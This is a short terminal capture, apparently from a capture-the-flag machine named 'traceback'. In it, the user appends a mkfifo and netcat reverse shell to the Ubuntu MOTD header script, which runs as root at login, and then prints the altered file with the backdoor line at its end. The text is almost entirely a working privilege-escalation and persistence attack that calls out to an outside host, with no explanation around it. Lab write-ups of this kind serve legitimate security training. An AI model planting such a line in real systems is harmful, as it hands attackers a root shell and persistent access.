 sysadmin@traceback:/tmp$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.160 4321 >/tmp/f' >> /etc/update-motd.d/00-header
sysadmin@traceback:/tmp$ cat /etc/update-motd.d/00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.160 4321 >/tmp/f
sysadmin@traceback:/tmp$